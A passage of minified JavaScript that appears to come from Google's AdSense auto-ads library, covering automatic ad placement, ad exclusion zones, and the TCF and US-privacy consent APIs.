ik.wa(a,b,c)}function mk(a,b){return ik.tb(a,b)} 
function nk(a,b,c){var d=S(qh).g();!b.eid&&d.length&&(b.eid=d.toString());yf(hk,a,b,!0,c)}function ok(a,b){ik.Ia(a,b)}function pk(a,b,c,d){var e;af(b)?e=b.msg||xf(b.error):e=xf(b);return 0==e.indexOf("TagError")?((b instanceof $e?b.error:b).pbr=!0,!1):ik.N(a,b,c,d)};function qk(){this.g=He();this.h=0};function rk(){this.g=new t.Set;this.h=new qk}function sk(a){a=tk(a);return a.has("all")||a.has("after")}function uk(a){a=tk(a);return a.has("all")||a.has("before")}function vk(a,b,c){switch(c){case 2:case 3:break;case 1:case 4:b=b.parentElement;break;default:throw Error("Unknown RelativePosition: "+c);}for(c=[];b;){if(wk(b))return!0;if(a.g.has(b))break;c.push(b);b=b.parentElement}c.forEach(function(d){return a.g.add(d)});return!1} 
function wk(a){var b=tk(a);return a&&("AUTO-ADS-EXCLUSION-AREA"===a.tagName||b.has("inside")||b.has("all"))}function tk(a){return(a=a&&a.getAttribute("data-no-auto-ads"))?new t.Set(a.split("|")):new t.Set};function xk(a,b){if(!a)return!1;a=se(a,b);if(!a)return!1;a=a.cssFloat||a.styleFloat;return"left"==a||"right"==a}function yk(a){for(a=a.previousSibling;a&&1!=a.nodeType;)a=a.previousSibling;return a?a:null}function zk(a){return!!a.nextSibling||!!a.parentNode&&zk(a.parentNode)};function Ak(a){var b;a=(null!=(b=void 0===a?null:a)?b:window).googletag;return(null==a?0:a.apiReady)?a:void 0};function Bk(a){var b=Ak(a);return b?ob(pb(b.pubads().getSlots(),function(c){return a.document.getElementById(c.getSlotElementId())}),function(c){return null!=c}):null}function Ck(a,b){return tb(a.document.querySelectorAll(b))}function Dk(a){var b=[];a=w(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;for(var d=!0,e=0;e<b.length;e++){var f=b[e];if(f.contains(c)){d=!1;break}if(c.contains(f)){d=!1;b[e]=c;break}}d&&b.push(c)}return b};function Ek(a,b,c,d,e){this.g=a;this.G=b;this.j=c;this.u=e||null;(this.D=d)?(a=a.document,d=K(d,zj,5),d=ck(a,d)):d=ck(a.document,[]);this.A=d;this.C=new rk;this.h=0;this.l=!1} 
function Fk(a,b){if(a.l)return!0;a.l=!0;var c=K(a.j,ii,1);a.h=0;var d=Gk(a.D);var e=a.g;var f;try{var g=(f=e.localStorage.getItem("google_ama_settings"))?fi(f):null}catch(D){g=null}f=null!==g&&N(g,2,!1);g=Xj(e);f&&(g.eatf=!0,Te(7,[!0,0,!1]));b:{var h={Gb:!1,Hb:!1},k=Ck(e,".google-auto-placed"),l=Ck(e,"ins.adsbygoogle[data-anchor-shown],ins.adsbygoogle[data-anchor-status]"),m=Ck(e,"ins.adsbygoogle[data-ad-format=autorelaxed]");var p=(Bk(e)||Ck(e,"div[id^=div-gpt-ad]")).concat(Ck(e,"iframe[id^=google_ads_iframe]")); 
var n=Ck(e,"div.trc_related_container,div.OUTBRAIN,div[id^=rcjsload],div[id^=ligatusframe],div[id^=crt-],iframe[id^=cto_iframe],div[id^=yandex_], div[id^=Ya_sync],iframe[src*=adnxs],div.advertisement--appnexus,div[id^=apn-ad],div[id^=amzn-native-ad],iframe[src*=amazon-adsystem],iframe[id^=ox_],iframe[src*=openx],img[src*=openx],div[class*=adtech],div[id^=adtech],iframe[src*=adtech],div[data-content-ad-placement=true],div.wpcnt div[id^=atatags-]"),q=Ck(e,"ins.adsbygoogle-ablated-ad-slot"),C=Ck(e,"div.googlepublisherpluginad"), 
y=Ck(e,"html > ins.adsbygoogle"),A=[].concat(Ck(e,"iframe[id^=aswift_],iframe[id^=google_ads_frame]"),Ck(e,"body ins.adsbygoogle"));f=[];h=w([[h.Bc,k],[h.Gb,l],[h.Ec,m],[h.Cc,p],[h.Fc,n],[h.Ac,q],[h.Dc,C],[h.Hb,y]]);for(k=h.next();!k.done;k=h.next())l=w(k.value),k=l.next().value,l=l.next().value,!1===k?f=f.concat(l):A=A.concat(l);A=Dk(A);h=Dk(f);f=A.slice(0);A=w(h);for(h=A.next();!h.done;h=A.next())for(h=h.value,k=0;k<f.length;k++)(h.contains(f[k])||f[k].contains(h))&&f.splice(k,1);e=Ui(e).clientHeight; 
for(A=0;A<f.length;A++)if(!(f[A].getBoundingClientRect().top>e)){e=!0;break b}e=!1}e=e?g.eatfAbg=!0:!1;if(e)return!0;e=new Oh([2]);for(g=0;g<c.length;g++){f=a;h=c[g];A=g;k=b;if(J(h,Uh,4)&&e.contains(M(J(h,Uh,4),1))&&1===M(h,8)&&Hk(h,d)){f.h++;if(k=Ik(f,h,k,d))l=Xj(f.g),l.numAutoAdsPlaced||(l.numAutoAdsPlaced=0),J(h,V,1)&&null!=nd(J(h,V,1),5)&&(l.numPostPlacementsPlaced?l.numPostPlacementsPlaced++:l.numPostPlacementsPlaced=1),null==l.placed&&(l.placed=[]),l.numAutoAdsPlaced++,l.placed.push({index:A, 
element:k.na}),Te(7,[!1,f.h,!0]);f=k}else f=null;if(f)return!0}Te(7,[!1,a.h,!1]);return!1} 
function Ik(a,b,c,d){if(!Hk(b,d)||1!=M(b,8))return null;d=J(b,V,1);if(!d)return null;d=Tj(d);if(!d)return null;d=d.query(a.g.document);if(0==d.length)return null;d=d[0];var e=M(b,2);e=Wj[e];e=void 0===e?null:e;var f;if(!(f=null==e)){a:{f=a.g;switch(e){case 0:f=xk(yk(d),f);break a;case 3:f=xk(d,f);break a;case 2:var g=d.lastChild;f=xk(g?1==g.nodeType?g:yk(g):null,f);break a}f=!1}if(c=!f&&!(!c&&2==e&&!zk(d)))c=1==e||2==e?d:d.parentNode,c=!(c&&!li(c)&&0>=c.offsetWidth);f=!c}if(!(c=f)){c=a.A;f=M(b,2); 
g=c.h;var h=Ma(d);g=g.g.get(h);if(!(g=g?g.contains(f):!1))a:{if(c.g.contains(Ma(d)))switch(f){case 2:case 3:g=!0;break a;default:g=!1;break a}for(f=d.parentElement;f;){if(c.g.contains(Ma(f))){g=!0;break a}f=f.parentElement}g=!1}c=g}if(!c){c=a.C;g=M(b,2);a:switch(g){case 1:f=sk(d.previousElementSibling)||uk(d);break a;case 4:f=sk(d)||uk(d.nextElementSibling);break a;case 2:f=uk(d.firstElementChild);break a;case 3:f=sk(d.lastElementChild);break a;default:throw Error("Unknown RelativePosition: "+g); 
}g=vk(c,d,g);c=c.h;nk("ama_exclusion_zone",u(Object,"assign").call(Object,{},{typ:f?g?"siuex":"siex":g?"suex":"noex"},{cor:c.g,num:c.h++,dvc:Be()}),.1);c=f||g}if(c)return null;c=J(b,hi,3);f={};c&&(f.yb=L(c,1),f.ib=L(c,2),f.Cb=!!Zc(c,3));c=J(b,Uh,4)&&M(J(b,Uh,4),2)?M(J(b,Uh,4),2):null;c=Xh(c);g=null!=nd(b,12)?nd(b,12):null;g=null==g?null:new Vh(null,{google_ml_rank:g});b=Jk(a,b);b=Wh(a.u,c,g,b);c=a.g;a=a.G;h=c.document;var k=f.Cb||!1;g=fe((new ge(h)).g,"DIV");var l=g.style;l.width="100%";l.height= 
"auto";l.clear=k?"both":"none";k=g.style;k.textAlign="center";f.Rb&&qj(k,f.Rb);h=fe((new ge(h)).g,"INS");k=h.style;k.display="block";k.margin="auto";k.backgroundColor="transparent";f.yb&&(k.marginTop=f.yb);f.ib&&(k.marginBottom=f.ib);f.Ab&&qj(k,f.Ab);g.appendChild(h);f={Fa:g,na:h};f.na.setAttribute("data-ad-format","auto");g=[];if(h=b&&b.kb)f.Fa.className=h.join(" ");h=f.na;h.className="adsbygoogle";h.setAttribute("data-ad-client",a);g.length&&h.setAttribute("data-ad-channel",g.join("+"));a:{try{var m= 
f.Fa;var p=void 0===p?0:p;if(T(ui)){p=void 0===p?0:p;var n=Pi(d,e,p);if(n.init){var q=n.init;for(d=q;d=n.qa(d);)q=d;var C={anchor:q,position:n.va}}else C={anchor:d,position:e};m["google-ama-order-assurance"]=p;Oi(m,C.anchor,C.position)}else Oi(m,d,e);b:{var y=f.na;y.dataset.adsbygoogleStatus="reserved";y.className+=" adsbygoogle-noablate";m={element:y};var A=b&&b.ub;if(y.hasAttribute("data-pub-vars")){try{A=JSON.parse(y.getAttribute("data-pub-vars"))}catch(D){break b}y.removeAttribute("data-pub-vars")}A&& 
(m.params=A);(c.adsbygoogle=c.adsbygoogle||[]).push(m)}}catch(D){(y=f.Fa)&&y.parentNode&&(A=y.parentNode,A.removeChild(y),li(A)&&(A.style.display=A.getAttribute("data-init-display")||"none"));y=!1;break a}y=!0}return y?f:null}function Jk(a,b){return Ih(Lh(Zj(b).map(Yh),function(c){Xj(a.g).exception=c}))}function Gk(a){var b={};a&&$c(a,6,qc).forEach(function(c){b[c]=!0});return b}function Hk(a,b){return a&&Uc(a,Uh,4)&&b[M(J(a,Uh,4),2)]?!1:!0};function Kk(a){this.i=H(a)}x(Kk,Q);var Lk=Ed(Kk);function Mk(a){try{var b=a.localStorage.getItem("google_auto_fc_cmp_setting")||null}catch(d){b=null}var c=b;return c?Nh(function(){return Lk(c)}):Kh(null)};function Nk(){this.S={}}function Ok(){if(Pk)return Pk;var a=Ve()||window;var b=a.google_persistent_state_async;return null!=b&&"object"==typeof b&&null!=b.S&&"object"==typeof b.S?Pk=b:a.google_persistent_state_async=Pk=new Nk}function Qk(a,b,c){b=Rk[b]||"google_ps_"+b;a=a.S;var d=a[b];return void 0===d?(a[b]=c(),a[b]):d}function Sk(a,b,c){return Qk(a,b,function(){return c})}function Tk(a,b,c){a.S[Rk[b]||"google_ps_"+b]=c}function Uk(a,b){Tk(a,38,b)} 
var Pk=null,Vk={},Rk=(Vk[8]="google_prev_ad_formats_by_region",Vk[9]="google_prev_ad_slotnames_by_region",Vk);function Wk(a){this.i=H(a)}x(Wk,Q);function Xk(a){var b=new Wk;return Sc(b,5,mc(a))}Wk.B=[10];function Yk(){this.u=this.u;this.j=this.j}Yk.prototype.u=!1;function Zk(a,b){a.u?b():(a.j||(a.j=[]),a.j.push(b))};function $k(a){void 0!==a.addtlConsent&&"string"!==typeof a.addtlConsent&&(a.addtlConsent=void 0);void 0!==a.gdprApplies&&"boolean"!==typeof a.gdprApplies&&(a.gdprApplies=void 0);return void 0!==a.tcString&&"string"!==typeof a.tcString||void 0!==a.listenerId&&"number"!==typeof a.listenerId?2:a.cmpStatus&&"error"!==a.cmpStatus?0:3} 
function al(a,b){b=void 0===b?{}:b;Yk.call(this);this.h=a;this.g=null;this.C={};this.G=0;var c;this.D=null!=(c=b.timeoutMs)?c:500;var d;this.A=null!=(d=b.xc)?d:!1;this.l=null}x(al,Yk);function bl(a){return"function"===typeof a.h.__tcfapi||null!=cl(a)} 
al.prototype.addEventListener=function(a){function b(g,h){clearTimeout(f);g?(d=g,d.internalErrorState=$k(d),d.internalBlockOnErrors=c.A,h&&0===d.internalErrorState||(d.tcString="tcunavailable",h||(d.internalErrorState=3))):(d.tcString="tcunavailable",d.internalErrorState=3);a(d)}var c=this,d={internalBlockOnErrors:this.A},e=Nd(function(){return a(d)}),f=0;-1!==this.D&&(f=setTimeout(function(){d.tcString="tcunavailable";d.internalErrorState=1;e()},this.D));try{dl(this,"addEventListener",b)}catch(g){d.tcString= 
"tcunavailable",d.internalErrorState=3,f&&(clearTimeout(f),f=0),e()}};al.prototype.removeEventListener=function(a){a&&a.listenerId&&dl(this,"removeEventListener",null,a.listenerId)};function dl(a,b,c,d){c||(c=function(){});if("function"===typeof a.h.__tcfapi)a=a.h.__tcfapi,a(b,2,c,d);else if(cl(a)){el(a);var e=++a.G;a.C[e]=c;a.g&&(c={},a.g.postMessage((c.__tcfapiCall={command:b,version:2,callId:e,parameter:d},c),"*"))}else c({},!1)} 
function cl(a){if(a.g)return a.g;a.g=Ae(a.h,"__tcfapiLocator");return a.g}function el(a){a.l||(a.l=function(b){try{var c=("string"===typeof b.data?JSON.parse(b.data):b.data).__tcfapiReturn;a.C[c.callId](c.returnValue,c.success)}catch(d){}},Od(a.h,"message",a.l))} 
function fl(a){if(!1===a.gdprApplies)return!0;void 0===a.internalErrorState&&(a.internalErrorState=$k(a));return"error"===a.cmpStatus||0!==a.internalErrorState?a.internalBlockOnErrors?(Me({e:String(a.internalErrorState)},"tcfe"),!1):!0:"loaded"!==a.cmpStatus||"tcloaded"!==a.eventStatus&&"useractioncomplete"!==a.eventStatus?!1:!0};function gl(a){var b=a.s,c=a.timeoutMs,d=a.ia;a=hl({s:b,ka:a.ka,ra:void 0===a.ra?!1:a.ra,sa:void 0===a.sa?!1:a.sa});null!=a.g||"tcunav"!=a.h.message?d(a):il(b,c).then(function(e){return e.map(jl)}).then(function(e){return e.map(function(f){return kl(b,f)})}).then(d)} 
function hl(a){var b=a.s,c=a.ka,d=void 0===a.ra?!1:a.ra;if(a=(void 0===a.sa?0:a.sa)||!bl(new al(b))){if(!d){if(!(c=!c))if(c=Mk(b),null==c.g)ik.N(806,c.h,void 0,void 0),c=!1;else if((c=c.getValue())&&null!=M(c,1))b:switch(c=M(c,1),c){case 1:c=!0;break b;default:throw Error("Unhandled AutoGdprFeatureStatus: "+c);}else c=!1;d=c}a=d}if(a)return kl(b,Xk(!0));c=Ok();return(c=Sk(c,24))?kl(b,jl(c)):Mh(Error("tcunav"))}function il(a,b){return t.Promise.race([ll(),ml(a,b)])} 
function ll(){return(new t.Promise(function(a){var b=Ok();a={resolve:a};var c=Sk(b,25,[]);c.push(a);Tk(b,25,c)})).then(nl)}function ml(a,b){return new t.Promise(function(c){a.setTimeout(c,b,Mh(Error("tcto")))})}function nl(a){return a?Kh(a):Mh(Error("tcnull"))} 
function jl(a){var b=void 0===b?{}:b;if(fl(a))if(!1===a.gdprApplies)a=!0;else if("tcunavailable"===a.tcString||void 0===a.gdprApplies&&!b.yc||"string"!==typeof a.tcString||!a.tcString.length)a=!b.zc;else{var c=void 0===c?"755":c;b:{if(a.publisher&&a.publisher.restrictions&&(b=a.publisher.restrictions["1"],void 0!==b)){b=b[void 0===c?"755":c];break b}b=void 0}0===b?a=!1:a.purpose&&a.vendor?(b=a.vendor.consents,(c=!(!b||!b[void 0===c?"755":c]))&&a.purposeOneTreatment&&"CH"===a.publisherCC?a=!0:(c&& 
(a=a.purpose.consents,c=!(!a||!a["1"])),a=c)):a=!0}else a=!1;return Xk(a)}function kl(a,b){a:{a=void 0===a?window:a;if(N(b,5))try{var c=a.localStorage;break a}catch(d){}c=null}return(b=c)?Kh(b):Mh(Error("unav"))};function ol(a){this.i=H(a)}x(ol,Q);ol.B=[1,2,3];function pl(a){this.i=H(a)}x(pl,Q);pl.B=[1,2,3];function ql(a){this.i=H(a)}x(ql,Q);function rl(a){this.exception=a}function sl(a,b,c){this.j=a;this.g=b;this.h=c}sl.prototype.start=function(){this.l()};sl.prototype.l=function(){try{switch(this.j.document.readyState){case "complete":case "interactive":Fk(this.g,!0);tl(this);break;default:Fk(this.g,!1)?tl(this):this.j.setTimeout(Ra(this.l,this),100)}}catch(a){tl(this,a)}};function tl(a,b){try{var c=a.h,d=c.resolve,e=a.g;Xj(e.g);K(e.j,ii,1);d.call(c,new rl(b))}catch(f){a.h.reject(f)}};function ul(a){this.i=H(a)}x(ul,Q);ul.prototype.getVersion=function(){return rd(this,2)};ul.B=[3];function vl(a){return yb(0!==a.length%4?a+"A":a).map(function(b){return(aa=b.toString(2),u(aa,"padStart")).call(aa,8,"0")}).join("")}function wl(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");return parseInt(a,2)}function xl(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");for(var b=[1,2,3,5],c=0,d=0;d<a.length-1;d++)b.length<=d&&b.push(b[d-1]+b[d-2]),c+=parseInt(a[d],2)*b[d];return c};function yl(a){var b=vl(a),c=wl(b.slice(0,6));a=wl(b.slice(6,12));var d=new ul;c=I(d,1,sc(c),0);a=I(c,2,sc(a),0);b=b.slice(12);c=wl(b.slice(0,12));d=[];for(var e=b.slice(12).replace(/0+$/,""),f=0;f<c;f++){if(0===e.length)throw Error("Found "+f+" of "+c+" sections ["+d+"] but reached end of input ["+b+"]");var g=0===wl(e[0]);e=e.slice(1);var h=zl(e,b),k=0===d.length?0:d[d.length-1];k=xl(h)+k;e=e.slice(h.length);if(g)d.push(k);else{g=zl(e,b);h=xl(g);for(var l=0;l<=h;l++)d.push(k+l);e=e.slice(g.length)}}if(0< 
e.length)throw Error("Found "+c+" sections ["+d+"] but has remaining input ["+e+"], entire input ["+b+"]");return ed(a,3,d,rc)}function zl(a,b){var c=a.indexOf("11");if(-1===c)throw Error("Expected section bitstring but not found in ["+a+"] part of ["+b+"]");return a.slice(0,c+2)};var Al="a".charCodeAt(),Bl=Ud(xh),Cl=Ud(yh);function Dl(a){this.i=H(a)}x(Dl,Q);function El(){var a=new Dl;return wd(a,1,0)}function Fl(a){var b=td(a,1);a=rd(a,2);return new Date(1E3*b+a/1E6)};function Gl(a){if(/[^01]/.test(a))throw Error("Input bitstring "+a+" is malformed!");this.h=a;this.g=0}function Hl(a){var b=Il(a,16);return!0===!!Il(a,1)?(a=Jl(a),a.forEach(function(c){if(c>b)throw Error("ID "+c+" is past MaxVendorId "+b+"!");}),a):Kl(a,b)}function Jl(a){for(var b=Il(a,12),c=[];b--;){var d=!0===!!Il(a,1),e=Il(a,16);if(d)for(d=Il(a,16);e<=d;e++)c.push(e);else c.push(e)}c.sort(function(f,g){return f-g});return c} 
function Kl(a,b,c){for(var d=[],e=0;e<b;e++)if(Il(a,1)){var f=e+1;if(c&&-1===c.indexOf(f))throw Error("ID: "+f+" is outside of allowed values!");d.push(f)}return d}function Il(a,b){if(a.g+b>a.h.length)throw Error("Requested length "+b+" is past end of string.");var c=a.h.substring(a.g,a.g+b);a.g+=b;return parseInt(c,2)}Gl.prototype.skip=function(a){this.g+=a};function Ll(a,b){try{var c=yb(a.split(".")[0]).map(function(e){return(aa=e.toString(2),u(aa,"padStart")).call(aa,8,"0")}).join(""),d=new Gl(c);c={};c.tcString=a;c.gdprApplies=!0;d.skip(78);c.cmpId=Il(d,12);c.cmpVersion=Il(d,12);d.skip(30);c.tcfPolicyVersion=Il(d,6);c.isServiceSpecific=!!Il(d,1);c.useNonStandardStacks=!!Il(d,1);c.specialFeatureOptins=Ml(Kl(d,12,Cl),Cl);c.purpose={consents:Ml(Kl(d,24,Bl),Bl),legitimateInterests:Ml(Kl(d,24,Bl),Bl)};c.purposeOneTreatment=!!Il(d,1);c.publisherCC=String.fromCharCode(Al+ 
Il(d,6))+String.fromCharCode(Al+Il(d,6));c.vendor={consents:Ml(Hl(d),b),legitimateInterests:Ml(Hl(d),b)};return c}catch(e){return null}}function Ml(a,b){var c={};if(Array.isArray(b)&&0!==b.length){b=w(b);for(var d=b.next();!d.done;d=b.next())d=d.value,c[d]=-1!==a.indexOf(d)}else for(a=w(a),b=a.next();!b.done;b=a.next())c[b.value]=!0;delete c[0];return c};function Nl(){return"m202401230101"};function Ol(a){this.i=H(a)}x(Ol,Q);function Pl(a){this.i=H(a)}x(Pl,Q);function Ql(a){this.i=H(a)}x(Ql,Q);function Rl(a){this.i=H(a)}x(Rl,Q);var Sl=Ed(Rl);Rl.B=[7];function Tl(a){a=Ul(a);try{var b=a?Sl(a):null}catch(c){b=null}return b?J(b,Ql,4)||null:null}function Ul(a){a=(new Pe(a)).get("FCCDCF","");if(a)if(u(a,"startsWith").call(a,"%"))try{var b=decodeURIComponent(a)}catch(c){b=null}else b=a;else b=null;return b};function Vl(a){this.s=a;this.g=null}function Wl(a){a.__uspapiPostMessageReady||Xl(new Vl(a))} 
function Xl(a){a.g=function(b){var c="string"===typeof b.data;try{var d=c?JSON.parse(b.data):b.data}catch(f){return}var e=d.__uspapiCall;e&&"getUSPData"===e.command&&a.s.__uspapi(e.command,e.version,function(f,g){var h={};h.__uspapiReturn={returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&"function"===typeof b.source.postMessage&&b.source.postMessage(f,b.origin);return f})};a.s.addEventListener("message",a.g);a.s.__uspapiPostMessageReady=!0};Ud(xh).map(function(a){return Number(a)});Ud(yh).map(function(a){return Number(a)});function Yl(a){this.g=a;this.h=null}function Zl(a){a.__tcfapiPostMessageReady||$l(new Yl(a))} 
function $l(a){a.h=function(b){var c="string"==typeof b.data;try{var d=c?JSON.parse(b.data):b.data}catch(f){return}var e=d.__tcfapiCall;!e||"ping"!==e.command&&"getTCData"!==e.command&&"addEventListener"!==e.command&&"removeEventListener"!==e.command||a.g.__tcfapi(e.command,e.version,function(f,g){var h={};h.__tcfapiReturn="removeEventListener"===e.command?{success:f,callId:e.callId}:{returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&"function"===typeof b.source.postMessage&& 
b.source.postMessage(f,b.origin);return f},e.parameter)};a.g.addEventListener("message",a.h);a.g.__tcfapiPostMessageReady=!0};function am(a){this.i=H(a)}x(am,Q);function bm(a){this.i=H(a)}x(bm,Q);var cm=Ed(bm);bm.B=[2];function dm(a,b,c){function d(m){if(10>m.length)return null;var p=g(m.slice(0,4));p=h(p);m=g(m.slice(6,10));m=k(m);return"1"+p+m+"N"}function e(m){if(10>m.length)return null;var p=g(m.slice(0,6));p=h(p);m=g(m.slice(6,10));m=k(m);return"1"+p+m+"N"}function f(m){if(12>m.length)return null;var p=g(m.slice(0,6));p=h(p);m=g(m.slice(8,12));m=k(m);return"1"+p+m+"N"}function g(m){for(var p=[],n=0,q=0;q<m.length/2;q++)p.push(wl(m.slice(n,n+2))),n+=2;return p}function h(m){return m.every(function(p){return 1=== 
p})?"Y":"N"}function k(m){return m.some(function(p){return 1===p})?"Y":"N"}if(0===a.length)return null;a=a.split(".");if(2<a.length)return null;a=vl(a[0]);var l=wl(a.slice(0,6));a=a.slice(6);if(1!==l)return null;switch(b){case 8:return d(a);case 10:case 12:case 9:return e(a);case 11:return c?f(a):null;default:return null}};function em(a,b){function c(){if(!a.frames[b])if(d.body){var e=re("IFRAME",d);e.style.display="none";e.style.width="0px";e.style.height="0px";e.style.border="none";e.style.zIndex="-1000";e.style.left="-1000px";e.style.top="-1000px";e.name=b;d.body.appendChild(e)}else a.setTimeout(c,5)}var d=a.document;c()};function fm(a){var b=U;this.g=b;this.u=a;a=Ul(this.g.document);try{var c=a?Sl(a):null}catch(e){c=null}(a=c)?(c=J(a,Pl,5)||null,a=K(a,Ol,7),a=gm(null!=a?a:[]),c={jb:c,nb:a}):c={jb:null,nb:null};a=c;c=hm(this,a.nb);a=a.jb;if(null!=a&&null!=L(a,2)&&0!==O(a,2).length){var d=Uc(a,Dl,1)?J(a,Dl,1):El();a={uspString:O(a,2),Ea:Fl(d)}}else a=null;this.l=a&&c?c.Ea>a.Ea?c.uspString:a.uspString:a?a.uspString:c?c.uspString:null;this.h=(c=Tl(b.document))&&null!=L(c,1)?O(c,1):null;this.j=(b=Tl(b.document))&&null!= 
L(b,2)?O(b,2):null}function im(){var a=T(ni);U!==U.top||U.__uspapi||U.frames.__uspapiLocator||(a=new fm(a),jm(a),km(a))}function jm(a){!a.l||a.g.__uspapi||a.g.frames.__uspapiLocator||(a.g.__uspapiManager="fc",em(a.g,"__uspapiLocator"),Ta("__uspapi",function(){return a.C.apply(a,la(Ga.apply(0,arguments)))},a.g),Wl(a.g))}fm.prototype.C=function(a,b,c){"function"===typeof c&&"getUSPData"===a&&c({version:1,uspString:this.l},!0)}; 
function gm(a){a=u(a,"find").call(a,function(b){return 13===P(b,1)});if(null==a?0:null!=L(a,2))try{return cm(O(a,2))}catch(b){}return null} 
function hm(a,b){if(null==b||null==L(b,1)||0===O(b,1).length||0==K(b,am,2).length)return null;var c=O(b,1);try{var d=yl(c.split("~")[0]);var e=u(c,"includes").call(c,"~")?c.split("~").slice(1):[]}catch(f){return null}b=K(b,am,2).reduce(function(f,g){return td(lm(f),1)>td(lm(g),1)?f:g});d=$c(d,3,tc).indexOf(rd(b,1));return-1===d||d>=e.length?null:{uspString:dm(e[d],rd(b,1),a.u),Ea:Fl(lm(b))}}function lm(a){return Uc(a,Dl,2)?J(a,Dl,2):El()} 
function km(a){!a.h||a.g.__tcfapi||a.g.frames.__tcfapiLocator||(a.g.__tcfapiManager="fc",em(a.g,"__tcfapiLocator"),a.g.__tcfapiEventListeners=a.g.__tcfapiEventListeners||[],Ta("__tcfapi",function(){return a.A.apply(a,la(Ga.apply(0,arguments)))},a.g),Zl(a.g))} 
fm.prototype.A=function(a,b,c,d){d=void 0===d?null:d;if("function"===typeof c)if(b&&(2.1<b||1>=b))c(null,!1);else switch(b=this.g.__tcfapiEventListeners,a){case "getTCData":!d||Array.isArray(d)&&d.every(function(e){return"number"===typeof e})?c(mm(this,d,null),!0):c(null,!1);break;case "ping":c({gdprApplies:!0,cmpLoaded:!0,cmpStatus:"loaded",displayStatus:"disabled",apiVersion:"2.1",cmpVersion:2,cmpId:300});break;case "addEventListener":a=b.push(c);c(mm(this,null,a-1),!0);break;case "removeEventListener":b[d]? 
(b[d]=null,c(!0)):c(!1);break;case "getInAppTCData":case "getVendorList":c(null,!1)}};function mm(a,b,c){if(!a.h)return null;b=Ll(a.h,b);b.addtlConsent=null!=a.j?a.j:void 0;b.cmpStatus="loaded";b.eventStatus="tcloaded";null!=c&&(b.listenerId=c);return b};var nm={},om=(nm.google_ad_channel=!0,nm.google_ad_host=!0,nm);function pm(a,b){a.location.href&&a.location.href.substring&&(b.url=a.location.href.substring(0,200));nk("ama",b,.01)}function qm(a){var b={};ue(om,function(c,d){d in a&&(b[d]=a[d])});return b};function rm(a){var b=/[a-zA-Z0-9._~-]/,c=/%[89a-zA-Z]./;return a.replace(/(%[a-zA-Z0-9]{2})/g,function(d){if(!d.match(c)){var e=decodeURIComponent(d);if(e.match(b))return e}return d.toUpperCase()})}function sm(a){for(var b="",c=/[/%?&=]/,d=0;d<a.length;++d){var e=a[d];b=e.match(c)?b+e:b+encodeURIComponent(e)}return b};function tm(a){a=$c(a,2,qc);if(!a)return!1;for(var b=0;b<a.length;b++)if(1==a[b])return!0;return!1}function um(a,b){a=sm(rm(a.location.pathname)).replace(/(^\/)|(\/$)/g,"");var c=ve(a),d=vm(a);return u(b,"find").call(b,function(e){if(Uc(e,vj,7)){var f=J(e,vj,7);f=uc(Qc(f,1))}else f=uc(Qc(e,1));e=Uc(e,vj,7)?M(J(e,vj,7),2):2;if("number"!==typeof f)return!1;switch(e){case 1:return f==c;case 2:return d[f]||!1}return!1})||null} 
function vm(a){for(var b={};;){b[ve(a)]=!0;if(!a)return b;a=a.substring(0,a.lastIndexOf("/"))}};function wm(a){a=J(a,uj,3);return!a||od(a,1)<=Date.now()?!1:!0}function xm(a){if(T(si))var b=null;else try{b=a.getItem("google_ama_config")}catch(d){b=null}try{var c=b?Hj(b):null}catch(d){c=null}return c};function ym(a){this.i=H(a)}x(ym,Q);function zm(a){this.i=H(a)}x(zm,Q);zm.B=[1];function Am(a){this.i=H(a)}x(Am,Q);Am.prototype.getId=function(){return rd(this,1)};Am.B=[2];function Bm(a){this.i=H(a)}x(Bm,Q);Bm.B=[2];function Cm(a){this.i=H(a)}x(Cm,Q);Cm.B=[2];function Dm(a){this.i=H(a)}x(Dm,Q);function Em(a){this.i=H(a)}x(Em,Q);Em.B=[1,4,2,3];function Fm(a){this.i=H(a)}x(Fm,Q);function Gm(a){return vd(a,ym,13,Yc)}function Hm(a){return vd(a,zm,14,Yc)}Fm.B=[19];var Yc=[13,14];var Im=void 0;function Jm(a){Bd(Im,Af);Im=a};function Y(a){return a.google_ad_modifications=a.google_ad_modifications||{}}function Km(a){a=Y(a);var b=a.space_collapsing||"none";return a.remove_ads_by_default?{bb:!0,Zb:b,Ba:a.ablation_viewport_offset}:null}function Lm(a,b){a=Y(a);a.had_ads_ablation=!0;a.remove_ads_by_default=!0;a.space_collapsing="slot";a.ablation_viewport_offset=b}function Mm(a){Y(U).allow_second_reactive_tag=a}function Nm(){var a=Y(window);a.afg_slotcar_vars||(a.afg_slotcar_vars={});return a.afg_slotcar_vars};function Om(a){var b,c,d;return null!=(d=null==(b=Y(a))?void 0:null==(c=b.head_tag_slot_vars)?void 0:c.google_ad_host)?d:Pm(a)}function Pm(a){var b,c,d;return null!=(d=null==(b=a.document)?void 0:null==(c=b.querySelector('meta[name="google-adsense-platform-account"]'))?void 0:c.getAttribute("content"))?d:null};var Qm=[2,7,1];function Rm(a,b,c,d){c=void 0===c?"":c;return 1===b&&Sm(c,void 0===d?null:d)?!0:Tm(a,c,function(e){return qb(K(e,Fd,2),function(f){return M(f,1)===b})})}function Sm(a,b){return b?Wc(b,ym,13)?N(Gm(b),1):Wc(b,zm,14)&&""!==a&&1===pd(Hm(b),1).length&&pd(Hm(b),1)[0]===a?N(J(Hm(b),ym,2),1):!1:!1}function Um(a,b){b=rd(b,18);-1!==b&&(a.tmod=b)}function Vm(a){var b=void 0===b?"":b;var c=pe(U)||U;return Wm(c,a)?!0:Tm(U,b,function(d){return qb($c(d,3,qc),function(e){return e===a})})} 
function Wm(a,b){a=(a=(a=a.location&&a.location.hash)&&a.match(/forced_clientside_labs=([\d,]+)/))&&a[1];return!!a&&sb(a.split(","),b.toString())}function Tm(a,b,c){a=pe(a)||a;var d=Xm(a);b&&(b=Ze(String(b)));return Td(d,function(e,f){return Object.prototype.hasOwnProperty.call(d,f)&&(!b||b===f)&&c(e)})}function Xm(a){a=Ym(a);var b={};ue(a,function(c,d){try{var e=new Gd(c);b[d]=e}catch(f){}});return b}function Ym(a){Bd(Im,Dd);a=hl({s:a,ka:Im});return null!=a.g?Zm(a.getValue()):{}} 
